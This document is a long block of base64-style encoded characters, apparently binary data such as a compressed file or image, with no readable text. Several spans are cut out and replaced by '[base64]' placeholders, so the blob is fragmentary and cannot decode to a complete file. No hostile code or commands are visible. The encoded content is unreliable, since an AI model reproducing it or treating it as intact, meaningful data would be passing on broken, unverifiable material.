J1rVEbFMoH3VyriMWpEM7pVM7hGadcBMJ+AC8pHDNrzjOzIfLTzfN/QCL/TC9IGRMDSeAvijs+FWQE5ApYQD+fFVewxNfMyH+sVHGwHB+70RCrDaKVXNYsEIarVIEkSWDgiEMygD/[base64]/cp+13UAIwEA4jJ9Bnt/5tQffqJ98qJEbrRp/SKREupoIFkjgtIgrGYMgfY1XCAB4daUDJAHb+JGC7CAfpaQfXdIccNIGyiS0Pdu1dVK0YdtM5qRMAgoHzoEEFMIDiAIQhGAI2tGOgEINpIAYNEAIuFc2hYMxLFchpEASkAEfBRMUAEEhhIl1GcEZPEAhede+ieUP1MGbwMl4jdcYmCX/wBHhVaQlEXpFW9YX9KjJfknAJUzKX47Bci3XGjhJAFyCCpBhAIjcRBzmqIxKGpKKYsqKKwRPK0CCKyAmJITCJERAHsrEL/CETfhhTSjUr/jczxWisfwC0SEF0TUd08lq1DFd1XEibVrdJcombGLiJkZQLdwZXIQib5LGBq0ictYiLirrsq6icjqrc0JrtErrtEKns0ancjLrcO7dS7midrJLeOLed84neOKecexGMLgn6uEZcZiduZZrKnDDu4qMec6rfdJnEcGnFQ3fvsJjv/bnPPaCPeJjgVJfOfCjgnYfBFgbBITAM1BBhJZfQvpV35CafLSBhhIW0/QHClSk/[base64]/RMD0OkAX7ZwWAGwAiQQA6gCkXY00dALsuh3BrOk6ygDwnIoQrkwWWqAajGxE/kBKkeVK982LCA5iACEAAthSKiZiPG6iXmKmzmqmxaHa9yom1q4m2e3W7+BQcB2dsFJ3EKL7MOb7Ym5/9yTmvyKq+1Kiu2+uaxmlmxAlkqDqO3xlQ53qtxgCvLjCN6suvHoBV5jueiTUdagSv5Mhp+Dl88wiMtkMO/Aig+0hXB+kI/ImjCMkD34VY2+QHE8pX5kYIY8M36KeTF0gd9OA2rRY1pdezVtAgZzMFHPkM2PMNHVshlVdkDnMGG9FEBFqBozeiNlIDxAIoG+uzN8ugFziS2xWTN9gmfmMJ7Qc+mtEkacNkhKa1QkkEbiEEKBko4EMQzXKkAsMAYrBsi7BIqOMAcVNcOooIoPCUmpIG/ASG/hVd41YET/MAPpsmaoI6adPF+nSUWfIWcZgrhisIIAG6nbAqjWgCgjkD/ADBqBVwCqojKpBJBpDqupCpm5c6TpQYPEUACPXxqBKxDrhTLsOzc/HzYTpRusICmsQxQ0J2m0s1qrb6uImKi7EIibOKCJ9+q2G3ibXLibX4LKLaL2/1d8GrrKp9idaJisjZrtdKy80Iv4fUimlnvdg7G+fpe+NpeMKseuqLrx7RrcLRru6orvcIr7d2noNHrdNxrOeZrcnAd8nXCOw7A+87j8w0oLYDR/OYCPx6sguavBIYAhBrkGaWRQl6oCURBG5hafSwNqvnH31TNEfRW/dUAifiAGwRCiVYwrl2wmaRs2jzWDmYI3JwIDdCBA5gCn4SAn8hkTKYwTarwj8ak/8/u5KDEcCzx6RyItEgXAtEaTQlgJQrwMBVoQgg4whMKcTh8ZNuSAbtZjiGIwhyQQn6IQgAALhZgwRooA7/[base64]/Bcmk62SzthStJ7wG2lShXqGp1aAxs7kmszGnJziGFX3q3jSbI+81Wi1cs/+/zuO/Rt890m8uIGj2bZ+z6W9uPaz/sjPRFELfYOh8iAJhEZY9e6gI9pZvoRYZ5B8WOOFHgqTYUIBmAUGH+JFCL3RJ+kAb8CShDMqeNGhGT1vNZmAGaiAC3AAO1Own+QmfbNNB8CkpkIJIL9cYiGUdyPMWiMEUWGk4UFZBiIAxiIEPLPQRFMIaHNMarEEaqMl2legaUIAVp+0VtylmUUBYfqUxFTVTMwR/MYmaqEkbc1whbBwdW0AFPEAAPMAIDPkI4BeDsVxZ5/GpQK75pGFJuAIkDBg9SRj57AM9rMOnyoHn9gOJFYtOzE9eyw9PPPL+MAMADVCaI8VSLN3Rubn/0R12rXpD7Cp2r84ubO7qJgLr1dnmuebmYPyY37WybxaejxFej/XY9IY2cH52K9LdaZ82Kkd6M5qdSJGUSEGHbOs2b9w2E1WHNfIGxgzzD1mMqJt6y7Snu8JnWNlreFbRfTYa8tUC+/7rfwooXeVjgULDwSboc+Pv95kCdQPNz3yaQtqHGrWBG7wRfgzW1OCzaQGOafUz3mwCR94aeq8JBaw32aCBlyxIfMt3CgBt7/wJn+Qof6+wCm/0Rg94R79wuWeTuSH4GIjAJ6jTZJmbAMgzCvSwoAwEZRkDFgjATtNHIfyAiIeXiD9EGqD4di1Bil/xFWs7BWRx6aDtFofl/3cdU8YvtULc+JpwihMYaY9fwo8TOZHHwAOAdQzkQEZAKoORNYM1efmQz/lEwpSnRJIPwjp07panQ64ky08IBf7gNYfVT/3oT0/w9bI4hZePJrMohVJgstK5riWCcmLjOWPX7iZu4zaKHbwW0bAOhrECZ7FGb9lT5zA6eqILunDe4qE/uqTL/Wn/+XBAOrrGa7yCL8i467r6vXXctnuKeqkPczRWzOGX+se8532er+75sm+/ujoSN/[base64]/EiwZMnAOQkSHESYYAzCMWPWzFmTxomEQgEqXLLwgGMMjzEqeCShgoinePFMekpJpBRKlSdLqZT5UkUrmypURPJEBNK6CIkSUVvXrF/Rfr+QIkN6ixmzbk/jPH2qy2lVpld/iUOqFZ1SpLaQ4bKlyharsWNxicVFlm0tWG7dvpULi25dWMVgBbsW61qqVMH8Bk71avArw4dfyUqcWFZjWaseR4Y8+fH/5FWUL1eufJlzZ8+fQYcWPZp0adOnUadOLfnxq1WLFSsG92r27GDBiuXO3alWp07kBpCjRasXLV69eOVSrtwXNAXOFSiAwADChBumqFDxs327GD9iBIgRb6KQCRPj24hqsx5Fmy0pUqBIQeYIGR/37RvyQYZ/HWdYlFEmmwCxwKKhJShwwgEgUEHDECusgAIKMAyBwggfjnCggWSqaaDDBoYYooERG0CgxBBuSPEGTVZsUZMQELgBRhhZvCHGEm8ssYEUTdyxAVOANGVEFUPQhIEbSGkjhS3EmMLDZ7IRAQsWEFpijjl+yDLLNZxwYg0WKAgAiwQCSJCCOgpxoo4u/7sM0wkKflgjzh/gjGiNNQqaI888F0JojjQStKgCC0iI4QFRKqhElEoqqICEjEph6aSUTHIJpZhMwrSkmeJppSYV4sGJCFfU4CSRdFBF1ah+lPLqKmZukSoOXbqhlSqqdmEm111/QaarX39hJdhfcPHVFrXSQsubtdDCBa656Hq2llimTQUWvrhJpZbAAAuGsMHAlSWV2GBb7LXGMPNMM9XYbdfdd+GNV97PJIMMH3LboY2224rBjTfetgl4AFoGJu6b5ZiDRhjotJAOgukmwM4P7bjr7jsx6jDPPDHMawMI91IAWT756DsCw/uO0I8GMlKYIUBlnMnGGCx0eCgBOv8DcKACMMDwAUJDwJDQCP2SwMKRZ8IZwhEQbAgxRBJ1RABGIlNkUWoEaoxRRql5tPEGHa/7GseoQ0BxR7FvGKIO+M5LOpwxjGmIypvjhJPOilh4k4Ix2XSgS78dSNNvBfWGk4LDEZdIzyt/OMjKgySigKIAHni0AsoHJYFQC1zRSIVIJ23Jk1JiuhQlS2dKXQVXPD0pHiJUoGcdOZhoppmhiDKq192R+uUqqWqVKlammipe191bRWdYZGwBq9jnl8Vl2WOPVQUXueJ61q5rYeHmGm5gsdYvwAQT7DBy0XestXpZm9f99+GPX/7MMHPNflnu1bc22sDBDbfdekOObQj/[base64]/9jrHvew9b29dOsv5SPMMRGDPtfgr32dqZdl5hdNaU4zmqxhZrnAIYva9E83xajFNjoRMOAMhxbfMM5yfJELaDQnOlqAwCMexoAjSYxi2xFAD8JDivFUUDzrUc8WPvae+MyHPiDkTwh9kII6KMOELzOGMWo2kAS58BIOepCEKGShG/5AGSJQBod8GFKniUhEQvTa1IjIRBvNaIpEZBGKjqgiH8lIRTWl6Yg6ZIpsZHBJ4GnIQJYgRjrVYU0JQGMAzPgAJzwgZ3Bk41Ob6kKksomqb5oI4sR4OCekAXON4khGCmlI1z3SUq9bpEwS6brRySQmmApVKxBJhEEwgXaatP+kJVfVqk/6znelhEo3RtmNU77qFuK4BV+V0pVe2eIXzaPe86jHFlvUwlm79OX26jKtYsQifOEjX/[base64]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[base64]/h6LegQWF4BBGghAGi5AGvJRGoCBABr45XCuFiS4ApvALcBHfPICtE5w5wYjGCQSKSKSRG3BXLahAJKQZJfBRDsQAEwUFzzSKElS6k7jBQCARTtQhi/DI1lUJJugKIlUBkWSBXH4M3rUM15BiEUDCW+SM0Y0KFdhHAr/khlMAwa79kVhWENl4WGxNmsFFgiZiSVD9AU44ARZ0BZuqwK39AQKJitzgQHG9A/[base64]/yfkfqEpqEIqSElfjUcrluw9G+ugmycsBFgs8HNL9zMft9QgJRgvuOEET6AYfqEAjiEWiiEVTqAAgKGjA6MgfwFclJglG5IDRsFIO4ClQ9hCPdYoi4Emr1giVQMJMVIiT/RELzKHRdBr9QDPXpg0cnInV9KmQ0MjVZYzQjhpV8Fjh1gFjXSqqVoih5aqjXSHn7oMOrQpuU4ipQFKTxAAyKE2gmEaJvR/TtAC9eDssLAM/gCuWwAa2m64piMCbmACEOBuuSNv9TZjxqNv//YIpEtJ/u4MzkCEMOSG2sAGSHlQMXXxHpmNYs1BBlO9UMFRk+BN4iSTGWJSH6LVQFd0Rf+XoRjKhHqoU0mqiVCkRjIxNFf1lUNzdqvBbWrXNMcgdxMiS+ZANkvADbhZkr/gARrAEWCAB1hABGSAB5j7AA5ABmRAAirBAihAAIjKWUlBZ7oZcKHvDBrl+pCRnJvTnLl3fMXVOs95/KQTEt7A4YACfjNp4ux5PFmFXus3Ke4XlQK6KtIRlVQpHBtr5AJYLKiHALb0gBHcgB3YwN1BGrDnZqUBF8hYGrihGLb0F/QCMJh0W1JBIw3yFTgAGDzYSSWYA3DQSK3aSGXhBGHSM6JWCUeDqpX6Fag4YkVwaz9UDzjAGpB0iS/jFSISxjlDxk+wAKj6F16cR5PwMmphhZX/jjPA4QT14MlJYwgF9hfKuGqBGB5EsMXV5c5q4YMTgyUtFBzMnND65basmgUH5uwOAY7hGgd8wdGi452+EO7yGIK6owwtaG/Tw9NSgA2PAD6SAA7PABVM5obmoKMWOfEiCkHS6PEmGfKCxtbAYPAGB06WYA365BBBO/NA3XN1QIUw9bQztVMzE4pUBO5kKjSdDZajLRRP+RlKkxFz+6e0BE1YcY2MTxScFQZCYAVgAAaeQAaGHQRgYLl5AAZCQQRIbJqf1ffKixeBAAiOwA6u1wLsAFujkeBSRzonRTpLwtvN+9vPedxLQhKycR20kQnegJ7pOV7lT5/3eXeMJ39p/8V4mGHK/puVGAuW/t0WuoLACZ4DLHBh8dEdmAEuqEWCpyUBLVCVCrIWroF8AKOjgwGML2A2DMMWjoGxQL6xGuO1VsGDy0DqXkEiozoifXI0wrxGjfY1GnInVbIzNPIEdvJDtfoyOrDlOYMHYzToVbpmp+6nDwEnRbAFovrlywAYSiNlf7pJf/rkO+OIAYDpmqk1VgHLT14xmPQE9icK/[base64]/BGJ9TvNFqOsW5W5/R2yHp+9Y7nmeHGu7Kdtz9yN4dk+bdvvG7d4pH44Cnv/1bHHvn/wZ4YCuwIfWg/u3f/rfU4WvBm9wCIGzVgoVLT5Nio8roCRYsVbFUDRsWAwCgTJlfr46N4sBh46hasl6F5ADA1qtVslbZKgMgpUqWq2LKXNWkDIeZOGNKK3OCI0dmOFc2yRlTD4BfMVkGw8ny5sxUPjlS7OmzWE2nMwtSLCOtCcUCJ4DmnAjgxEmiMjn/lGliq62tEwD0uLUFDGZWi2hPpnxFskxIWbUq2iz2CtyrYOAYFltmMVcZd9B60fp26I8eHH/+QPOlQIsCCJ8hMBAd4cYEBKaoqPbjRwBrMaRgi6kjprYYEybaiBLVpk0KIElSCE9x5MyZ4qjOGDpSIls1ZcmiJ1NmDIuOMQmWUCgUoIQFImgMGYICpjwUVOOhQLlyJEAAB04oUPixZsmSBPjz48fOP8GY6//pYJ0OOhhjDHQ2NNAAAgiEcMODDNwQoSYPPqigKTcomOGGpjQwRDVDPDPEEOGM+MwzBvY3xw8sUgCfAw9U8IAjE+xBSAQT5BhBCCvwCMKPE4QAgwwy/8AAwhjbOVCCA4UUAsQlu4niABB2nHEJF1zEQ4QnW3riZZdEbBkPl116aWaYXH5p5pljarllmK1EkE4izaSzTjNvMJFOM/LkyQQTzeiZTj+E9oPML4cmiuiijP7i6C/[base64]//ORFLEKVWM0ionIbuWPiGBA5dFAHBQC2KJFRPMCxbVoscfOEyWizuatfDHPdBAo8DNWkCgs2iiTaAJalSwJrQfYhBtW20m2GbCFqKk0FsbQJAhChkpkGGcccgdcUQh4SgDnXTZGANgdkk+cAka4RlSHhjkQZEeKsm9954T8c23xA/23adfftjpgB+ABA54YHRDtNDgDThMwIDiileoYQMZQi75DR16+EyJI5J44onGYJfAHCv+UEchTsDoxBgh4DgBBDrmSM/qQf4YQuwiyNDAkU0W0kYhczggSgVAiBJjBRXMYkeWaZ75pZhkvrlmmGWumSbzyYcJxxuJ3NlMnXv/[base64]/KUxfBHOCWiQmGFZRSDEO4Y4WSEZmLXCMZTbTmc88QmejYcDiHpSaoLHGNX4ghQBiQxukIU03vPHNcKomnKsZB25nIEU1Bicd6hAIP9op/90DzgAeQxgBDGhgm3pGeZ4rPMAJ7nkA6eQjn7vlTW9788/[base64]/[base64]/Ahigs0kmEEXwAlCIOvTuDBWQJxHs+c8w2bOfaOpw88j0T+WRaRDYSwc1AuU98NUpUOH7U6AcGtGIUlR967Po+zYKP/nNr1GPsgU68GcqAqD0BEhOcpL7BwyCGLBWHLjAyFIB0xNwA4LAElZD1MKBYPxCMIIZBTi88oqV3OQV89KDNMYlVSsOhYU5ZEkP8eGVddmFHGuJCQXL8gq4YHEmNXlzYX24rKGoRdA5EYpMVgKAWuyrInoQS1/tpS6H8XBVjF6XTNTlEpxYLNNLLIyowSGNC7IkMeCwyAsW8xheVOYQvHgBzF7AGZt95jN5jIAvG9DHobEmNrUp5NF6EyVF/zqNOFTDrW6T84BkYKEav40OdQzkNxb8gALvecAsiACG5aKtbaSEm3Tpps4AWBc+dJMPi5657lfCchN/04EzEsSgB1FIQhFCb3sjF8wF9dtD8w0HiExkIPwmoEV1cNED0mCzREQgEdvUZgQCjKOJZzNIs2PdOGFAzjSYW8LtbKeERWGcS+SAw2fa8JhAHOI3uRyg/nx5mOqhp3VQgxqAkrGM8eTidMTYoegLOpDVZ9GMug9+8PtoBhsVUpIuLFbaCKHUpw7TMtjCgHnVQwG0bsJkhVCGYDfILyJSEwIEQy0FeAEHClCGD8YFHFXFyCoUkixwoCQwZShiFssiRQ5Iw/8ngYaHt2xRVbnYgiQvkMnH9Kp3mXyRKBRpguQPUYAcAiDxxWIsWpjBd3fNqwnLWAU+Jv3EKpp+WXaXCd5Tj9iLnWRfzBIJxxxrmGCYehprtYg0OlGLx0DjD2XIRS5ekBkF5GK0NzutHnOk2tW65rXATprStqAbIDxNOL4hA9VyO4szFGI6v/2t18J2nexcW53aVi55Qtlc6KoHDEnAbum68wAHzC3d87n2uvGGN/tsApbilQyGgwDoZRoPojgOcm//xmsMCHCZM1/HFCIpgh8sIjrbUQEBIHEQp00QBxoQAHEgOHGrc3E6giMbBwOfIAEPMAK+8zvAcRyXkGGXUAr/90Qm9wQ9OAgmOdhPalI9YOIK4CMH1OAL6SAPOcdigdInA/A9eUJjQoc+OJY+HHVRFxU/HDVR6oMOptIE7lAAJXVAroIL0uAOjYYLM5UsyqIsCZSGbGh1EXFBtkAsNgERcIELwcATslAsuCAShDENFDFCftgSF+N4AOBEpJd5+CBnbVaIezcVOQEOFGGIMpFqALBVolcUjNhEMnEW2PICjBgTajEVfEV6M7FW+fMWa3Eqc4ETgTiInoYSsuCJAJAxsgAOtfgKo/YxthAMjFEGx9AJ5EBFZQBruSAzwScMnJEzd8QzrONLlLMaQvN8wCZstvE0u1FbinQEVJMCjjQL/0dgDM8RXNBBfv8xBmvwA07AHUAwC6FEHsyFCmvzfuSRBIUwXaWDSuaWj+jGShXYj/z3A/+3CWMAHbh0Awhwb72Ub/fWXgu4gPQVIhGITCgiABR4bXVANw8wBxPACRsYYBB3Mx3YgdmUCCJZcdlEDzzySygoAZ/AAmlQCJUgCjEABGeQBFdCT2bCYTuoT80DYj44PS8XD/TwBjenPY3QJ0yIlAt1hEBXY08YhZDCDPJDhRtVleKwKVKpPkLWFlIHAGRIdVOHLiFUAAPxCwQADGdJAMvAeSwBDMywlsvwC3EZl8FiERCRLIJRBmUWMqlQE9QiLYfGRSRxCKOHE3ZFiv+rYBS/[base64]/VNU33qW4VmHD6Nx8J4AzztiAEWCEUEiGplW+nITkLWDmZAyIDdyKThF+hk3BOsHA3wwnW5JyEoDPOCQEf+pwfKKLZZHEX9zrdtAKh8An00AAwoIL/EjACJHAJKsAFNBgP+eAmO9lyPdphzgNiebCENrdi4vMGRoikMRY+CMUETfmUEnVjUahjVNhjmgJS6XMB/eM/W5pACSRAj+GlelALZjhTMlUQFhGXa/ELtZAKbepTCoFGFGFCHKQWv6APHBRGmddYWmQxq9B7s0iKeIcT+FAsxwBCADCZeBeJOAEMFcGJT2QTOAGoBcMSnFhnMSF4gfpVFIEUOXECwJB6LPQxp2d6WNFnPDEXqmoqG3R5uVkRTVALolYMH/MCiVETejCcuqlqA5CcZQBaoiVannEzoyEaezSdvSY0pPAa0Zed1ZdI1Oed30kGyuZ90/E14zVt6jld/+/RnqH0raAEj/JZHnBTAvaIn/MnNw9QAu9BCdFEAQl3kXVwkZTwA/KWDFOASwtikBBiGnqkXqnlIAzpXsUEcL31Ib3FTGNAkca1HdY1AcKQCNTgnL7AGR2qABY7scIgDJ/Rgdc0cRTHTTvSYCgZAjzwCZ9wACNgASSQD56goz25g/[base64]/wITcwUn/mRgkB4K7vSgnw6gT1mgCBIG+FY6AP4iDq5a+Mk78b0pAKEqH2dUwoQr2fY1yFsHARkAsVy7GggbEV+xkLzLHI6AvCMLEKgIwM/IGh4XCJoAA4YiQ3EAEgwAMysAIqWw806rIzm4Mxi4M2Wyb/MkcEeTA+zeALCsVi4CMPeLLD4AMoM1YoRwuFUJljVYl0UnmlWOgoQ6aFa9c/[base64]//GHSthVvupabvbnruxbOg5AAfAmXlOQIP7GIIeDXr1kgA76v6YwBA74IceUDJtjIBQpAM/kABIgAhgLARzKGR44wRXswA88hAt8wRVLwc55TQoAcdfkcKEAAhNAD0/AAyAQCid8AJGgAivMcjILJiQWpGRSD51wJ+pgUHyCJ33i0j/bJ0raJ0DHCr9g00cLlRQ1heyzUT6WhfiDP6NQE/[base64]/24wB+4zOV7ywJX2yVX1AQFvduUjhaRyFgCLWe63OXH4Ht72bhAbsGErJvTbvGZ9gcAb2N3/zZ39ys5/hTDeUUG5O8AMJIG82kK/1dqCQc5ALqkd7ZCH9Rs/1LMDGcCLCZXD9HAA38A2+QA2E8BkbW8Gg4QsKjN++UA4Wi9ASjMEX7MAQPbGEkAg1Mk4LFgor8AQHUA+SoLKtEA8q4Cbx0AoX/rKu0Ao2qCUpF+L8RARAOCcJxScx3QhBCz5KOgD/[base64]/YMyvActk5tFHk33FoCyW3N7pnNzBWfsyAlpyQ3qMSulGBdD7Cu+alOSvIAddDdzjAF9Wug/8RkkPi7S4rzr45TsPI1BMBlDCJgIApLkQf3A+YmAbZG4Ah9TRPs0PF+M8KgwA88wQxd4NYEGh+7ojLwBE/QI5ZwABJwAJBAAhZ+TxlOAiQQCZEACSNw8K3A8K4A0iTWkz05CANADZygPX3y8Ur64j774i/GJzV9006540MspURchZGCKUecQUOmPk0wCkTmMFAMxUlNpm0xCqQyEG8tEDNlQLHQpjnl5Mtwtj1BhyewhxxBGIbREcsgVLh4eEoOx4ent3qxaLYgquBi9SIjE5uJD/pQ2TGxDNKgRLsoRb3SBF5FMGZIFH5rim0xmW89uDNxQG2R511/5ojJLbMJLv8jJEUj9JddVIshcemnHNqKocq8h9q32wuhTsGkvjPBewPIulqvQTSupTSFcBu5UQISBjyLNBzFfAaiUB0H8hxho63qeX4BIAqzMAuoQM3AztzK/a2zkATn1vvUbV3dYW7Qfr4PQAnUbgOFw87ExCCQUyHd/s73S0wES8/0hSLKTL1jkP34sSJ0U8La9A4Yy7HUgO/0Lnz5zd8UzBnov7ELzf4P7MA38w4kCQErIAM8sAIPrrIRfvAqABAq4nkiGK8VpDv1FNbbFwkSJFfxiMRT4YkIEYsYCU6kJy+dumYhmbx502zAm5MDRjJp9kZes3Qi3/Sj2Q8dMmQ3b/5CxvP/l8+ePX8OJVqU2VGk3ZAeFcfsl7hf6Iiis/ULly1buK5qVYWrKyyttcSqElsLllm0sLjBKlarGFtu14KlmkvX7ly8qV7p1RsM3CvAr2TpFVxYlmB8slbJSrzYsWLFqyRPplzZ8mXMmPVl5tzZ82fQoS9DflyadOFVr1aBO/zX9StwqcCBC1asdrFinbZ1IrdtwO9evHz5ggAhQoQJDCBMYB7CuSkqfqL7oU5djB8xpEyIMdHdRJs2ooAAqQAkSQr06Y+QOXLGQTIRyowpq5bsmXxj2caMSbCEghMnAgACFTTQQAUMNGYpEA0wDkQQQQYNBKKEByp0IIAHAnDggQ0r//SQwgdKoECHbJyZogEEUERgxRVvaOAGGGFkgIEbGEguBBgbaMCUBoYYokcf7RPBmP2I3K+/[base64]/9V11zSyh0tMXgZC5e1V9rB9rXZ/LJt39x0++3f4IRTwDjmJgihuRB0pGK66nogpQcxIhajju2+C0+UCsojz7wUkkiivTNCnqMaHe57Jhll8DNGBx34+4ECCi4EIkFUZiFwQQYhvFnBAs/w0MMNO/z5Z0o20cGZZH5UkcUUb0AAxxugnnGCGmPUUccffQyymmeMPNLlOZLMsDhqtISAyjR9ycVKLMEkU+0q4w5TmFx4oTLLZuIuk20t9+CBB0tWCIWHAySBQQZJnpBkkBEiyshPEvaBJBKBKJIoI09ciUiFfPbhhAlhOJUHJdJJH110kkKKKaSQRL3JVGRM3UmoVmH/td0opWSVdSipeI/K161wCbYrXGoRtniyklX2rGuYrSUYt+KKKy9p54qtWr72+gswe7c1zLDGVBPfNMncXfd89NNPNzLzzSe/[base64]/[base64]/DdM8165RNbfaHm07kBoADoAU9BehGX1wpEchJIAxg4COGVUdiESyEdy4WCRJg8BJAOIIojpDBkM0iAOEYg3xShjKUrWyFLHShhi6RoATREGc2nIXOCsSzWVTAhz8jjxseYP+0e5jQR1dDgNNqqqIXNe1FUKuaFKeoNfsYQwRHSgB/ltDFLwYoDXQTRiLUVKZmnAmOcfsSVbuURquOSW1yHI4c0WQlCAgjAisQnOBCEac9kHVweagH5RiZj4zkgyKugMQI9tEKQO2jHppsBqVGcpK+/qYkJmHCJ0WSqZKIiidBSaVOhtJKV94ulkvpRu6W8hOopMoqVtmlVoJVvGARy3jDKstZSmsWZKa2GMiE1rOkJa3rZa8v9quXtqZ52/FR85zi9CY3fetb9oWzt+Vyl/vgBz9rhksw9LrfbPKVL37VQjf+ApgAuQrW44QABDBYWECr4wcIRkyCF6uAeESRHvT/[base64]/TGLrGClav0speB1spWfAU84xkvLMZidKMd7eh9cWO1k7bLs/BCLdlkOjaB4bT3cPvpTt8L/zaaJnVs83JqulwL1atm5l3yYul9zSXWs3anbVzd6ktXS9eqVjVt9Ke//b2z1vzDDTyl+z96JrsX3wiOl850JQVwYjkwYuB3Bypeg7bBAaIITwrakIItoIc9ovDBGYBAChGMMGX3ycZ9iCSA/hz1PxsSxSXsMGCc/ddABrrhgr5gBwuUJ2NApAQW7mGDZCRNR0xr0U1dNOGo1RRHIbjpT6sxhGpw7RldA7FR54BUADnAARUQYyKG04wt7fhLXOVFL97Wi6vWDY0w9kUvXN5VmnsVblaixj73QI89HIceZP35z4NMjyfIAE8SGFQMEoVXhbhiHyMYQShYh+UBdGIAm//cMko4CdgtG7YlZa7JKmGXylO2snaoqt2bY/UTyuJqd76TClWkYguqGHrQnwVeoTvrd63sshaC95UwH314Y3HDWP2TdDBgEQy50CXyy5SW9mQTam5l/nu3nWaoAyNb7fF616NPNatNj2u6sHqZ1MOLXE7/etFj2nqadqewZ40bt0j32Lv5Fy1oYXMB5gKfzx5YIjhxg4V919oRK2hBLfZt8Gzh2+glw7ifgYVqhBBlKmuZFpP0Hww94BI5yAEX9A3Sk6IfFetX0L8vYW8LACEAa2gwwpUW4QijKKcUpmmKljbFBri4i3sGrqmGFHq3MZgD/PKPOgg5AQkAKkkECKj/KioZoDK5OZyzsRtrtgzsKgzEsa4ykx1jmzaZACFjjrQKugkYOqMDAcJBnAOoB0JxOkrCK4SSBNYhnS8LLJSwFJTAFJcQO3nghdapCVJBM9iRCsg6FVdxO6JAlVOhrN1hht7hCbuzBV26CltABi3sLD3zQuEhtL9DtOIpQ+MhB8RLQ0brn+eJnmRiLUuzi9izlu0pDE/bPDzsPNp6jdGzvE0rNUDMi/xBvddztf2hizg8xEIUREAcREfMtGCjjdSjNX4pNt3rBOnqjd6Th+AIjrrJmzWhhuKAAFNQPgGAmIiBIAn6Dm7jNm97xRSoPjK4BFFIA45LGfgKIZYZAx1A/xIlKQQMqQQSe